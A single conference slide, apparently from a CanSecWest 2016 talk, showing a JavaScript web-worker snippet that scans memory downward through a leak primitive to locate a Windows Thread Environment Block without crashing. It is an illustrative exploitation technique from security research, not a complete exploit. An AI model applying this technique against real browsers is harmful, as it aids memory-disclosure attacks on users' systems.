 CanSecWest 2016
Memory Scanning
Crash-Resistant Scanning
• Discover a Thread Environment Block
/* worker. js */
self.onmessage = function(){
addr = 0x80000000
id = setInterval(scan, 0)
}
function scan(){
addr = addr – 0x1000
maybe_TEB = leak(addr)
if (isTEB(maybe_TEB)){
clearInterval(id)
/* leak stuff */
}
}
 
